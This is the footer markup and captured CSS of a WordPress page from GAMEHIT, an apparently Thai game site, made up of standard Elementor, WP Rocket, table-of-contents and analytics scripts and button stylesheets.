		<div class="site-info">
			<div class="hm-container">
				<div class="site-info-owner">
					Copyright &#169; 2026 GAMEHIT</a>.				</div>			
				<div class="site-info-designer">
					Powered by GAMEHIT  | เกมมันเล่นง่ายได้เงิน.				</div>
			</div><!-- .hm-container -->
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->


			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<style media="all" id="siteorigin-panels-layouts-footer">/* Layout w67dbc3620eec0 */ #pgc-w67dbc3620eec0-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w67dbc3620eec0 .so-panel { margin-bottom:10px } #pl-w67dbc3620eec0 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w67dbc3620eec0-0.panel-no-style, #pg-w67dbc3620eec0-0.panel-has-style > .panel-row-style, #pg-w67dbc3620eec0-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w67dbc3620eec0-0 > .panel-grid-cell , #pg-w67dbc3620eec0-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w67dbc3620eec0 .panel-grid-cell { padding:0 } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-empty { display:none } #pl-w67dbc3620eec0 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827ba938201 */ #pgc-w65827ba938201-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827ba938201 .so-panel { margin-bottom:10px } #pl-w65827ba938201 .so-panel:last-of-type { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0.panel-no-style { -webkit-align-items:flex-start;align-items:flex-start } #panel-w65827ba938201-0-0-1> .panel-widget-style { background-color:#000000;border:1px solid #e8dfb3;padding:15px 15px 15px 15px } @media (max-width:480px){ #pg-w65827ba938201-0.panel-no-style, #pg-w65827ba938201-0.panel-has-style > .panel-row-style, #pg-w65827ba938201-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827ba938201-0 > .panel-grid-cell , #pg-w65827ba938201-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827ba938201 .panel-grid-cell { padding:0 } #pl-w65827ba938201 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827ba938201 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px } #pg-w65827ba938201-0> .panel-row-style { margin-top:20px } #panel-w65827ba938201-0-0-1> .panel-widget-style { padding:15px 15px 15px 15px }  } /* Layout w65827bac80b2d */ #pgc-w65827bac80b2d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bac80b2d .so-panel { margin-bottom:10px } #pl-w65827bac80b2d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bac80b2d-0.panel-no-style, #pg-w65827bac80b2d-0.panel-has-style > .panel-row-style, #pg-w65827bac80b2d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bac80b2d-0 > .panel-grid-cell , #pg-w65827bac80b2d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bac80b2d .panel-grid-cell { padding:0 } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bac80b2d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bad92f97 */ #pgc-w65827bad92f97-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bad92f97 .so-panel { margin-bottom:10px } #pl-w65827bad92f97 .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bad92f97-0.panel-no-style, #pg-w65827bad92f97-0.panel-has-style > .panel-row-style, #pg-w65827bad92f97-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bad92f97-0 > .panel-grid-cell , #pg-w65827bad92f97-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bad92f97 .panel-grid-cell { padding:0 } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bad92f97 .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } /* Layout w65827bafdd00d */ #pgc-w65827bafdd00d-0-0 { width:100%;width:calc(100% - ( 0 * 10px ) ) } #pl-w65827bafdd00d .so-panel { margin-bottom:10px } #pl-w65827bafdd00d .so-panel:last-of-type { margin-bottom:0px } @media (max-width:480px){ #pg-w65827bafdd00d-0.panel-no-style, #pg-w65827bafdd00d-0.panel-has-style > .panel-row-style, #pg-w65827bafdd00d-0 { -webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column } #pg-w65827bafdd00d-0 > .panel-grid-cell , #pg-w65827bafdd00d-0 > .panel-row-style > .panel-grid-cell { width:100%;margin-right:0 } #pl-w65827bafdd00d .panel-grid-cell { padding:0 } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-empty { display:none } #pl-w65827bafdd00d .panel-grid .panel-grid-cell-mobile-last { margin-bottom:0px }  } </style>
<link data-minify="1" rel='stylesheet' id='sow-button-atom-647ee1226464-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-base-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-fontawesome-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-1d5d46f956f9-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-1d5d46f956f9.css?ver=1740463309' type='text/css' media='all' />
<link rel='stylesheet' id='siteorigin-panels-front-css' href='https://www.gamehit.fun/wp-content/plugins/siteorigin-panels/css/front-flex.min.css?ver=2.31.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-image-default-334eeca80698-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-image-default-334eeca80698.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-10b63e8b1d15-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-10b63e8b1d15.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-191b92fecf4e-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-191b92fecf4e.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='siteorigin-widget-icon-font-icomoon-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/icomoon/style.css?ver=1740463309' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='sow-button-atom-df27aaa26cfc-css' href='https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-df27aaa26cfc.css?ver=1740463309' type='text/css' media='all' />
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.72" id="ez-toc-scroll-scriptjs-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js"></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
var ezTOC = {"smooth_scroll":"1","visibility_hide_by_default":"","scroll_offset":"30","fallbackIcon":"<span class=\"\"><span class=\"eztoc-hide\" style=\"display:none;\">Toggle<\/span><span class=\"ez-toc-icon-toggle-span\"><svg style=\"fill: #ffffff;color:#ffffff\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" class=\"list-377408\" width=\"20px\" height=\"20px\" viewBox=\"0 0 24 24\" fill=\"none\"><path d=\"M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z\" fill=\"currentColor\"><\/path><\/svg><svg style=\"fill: #ffffff;color:#ffffff\" class=\"arrow-unsorted-368013\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"10px\" height=\"10px\" viewBox=\"0 0 24 24\" version=\"1.2\" baseProfile=\"tiny\"><path d=\"M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z\"\/><\/svg><\/span><\/span>","chamomile_theme_is_on":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/easy-table-of-contents/assets/js/front.min.js?ver=2.0.72-1740382969" id="ez-toc-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.gamehit.fun","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/navigation.js?ver=1740382868" id="hitmag-navigation-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/skip-link-focus-fix.js?ver=1740382868" id="hitmag-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.flexslider-min.js?ver=6.7.2" id="jquery-flexslider-js"></script>
<script data-minify="1" type="text/javascript" src="https://www.gamehit.fun/wp-content/cache/min/1/wp-content/themes/ufadb88net/js/scripts.js?ver=1740382868" id="hitmag-scripts-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/themes/ufadb88net/js/jquery.magnific-popup.min.js?ver=6.7.2" id="jquery-magnific-popup-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/jquery.easing.min.js?ver=3.10.6" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/master-slider/public/assets/js/masterslider.min.js?ver=3.10.6" id="masterslider-core-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.27.6" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.27.6" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.27.6","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_onboarding":true,"home_screen":true,"landing-pages":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"http:\/\/www.gamehit.fun\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.gamehit.fun\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"2156b04785"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":37171,"title":"Crystal%20Catcher%20-%20GAMEHIT","excerpt":"smaller","featuredImage":"https:\/\/www.gamehit.fun\/wp-content\/uploads\/2023\/06\/5i6a0xx09f.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.gamehit.fun/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.27.6" id="elementor-frontend-js"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script><script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.gamehit.fun\/wp-admin\/admin-ajax.php","nonce":"4e542a0b05","url":"https:\/\/www.gamehit.fun\/crystal-catcher","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src="https://www.gamehit.fun/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js" async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1824b39881b34edf9d20a3762345968d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/uploads/siteorigin-widgets/sow-button-atom-647ee1226464.css?ver=1740463309
body_size: 497
content:
@media (max-width:780px){.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center{text-align:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base.ow-button-align-center.ow-button-align-justify .sowb-button{display:inline-block}}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button{-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-moz-box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);box-shadow:inset 0 1px 0 rgba(255,255,255,.2),0 1px 2px rgba(0,0,0,.065);-ms-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:Kanit;font-weight:600;background:#c91d22;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#9c171a),color-stop(1,#c91d22));background:-ms-linear-gradient(bottom,#9c171a,#c91d22);background:-moz-linear-gradient(center bottom,#9c171a 0%,#c91d22 100%);background:-o-linear-gradient(#c91d22,#9c171a);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#c91d22',endColorstr='#9c171a',GradientType=0);-webkit-border-radius:.25em .25em .25em .25em;-moz-border-radius:.25em .25em .25em .25em;border-radius:.25em .25em .25em .25em;border-color:#8f1518 #861317 #791114 #861317;border:1px solid;color:#ffffff!important;font-size:1.15em;padding-block:1em;text-shadow:0 1px 0 rgba(0,0,0,.05);width:390px;max-width:100%;padding-inline:2em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span{display:flex;justify-content:center}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button>span [class^="sow-icon-"]{font-size:1.3em}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-top>span{flex-direction:column}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-right>span{flex-direction:row-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-bottom>span{flex-direction:column-reverse}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-icon-placement-left>span{align-items:start}.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:active,.so-widget-sow-button-atom-647ee1226464 .ow-button-base .sowb-button.ow-button-hover:hover{background:#d21e24;background:-webkit-gradient(linear,left bottom,left top,color-stop(0,#a5181c),color-stop(1,#d21e24));background:-ms-linear-gradient(bottom,#a5181c,#d21e24);background:-moz-linear-gradient(center bottom,#a5181c 0%,#d21e24 100%);background:-o-linear-gradient(#d21e24,#a5181c);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#d21e24',endColorstr='#a5181c',GradientType=0);border-color:#db2025 #d21e24 #c51c21 #d21e24;color:#ffffff!important}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.gamehit.fun/wp-content/cache/min/1/wp-content/plugins/so-widgets-bundle/icons/fontawesome/style.css?ver=1740463309
body_size: 120
content:
/*!
 * Font Awesome Free 6.7.0 by @fontawesome - https://fontawesome.com
 * License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License)
 */
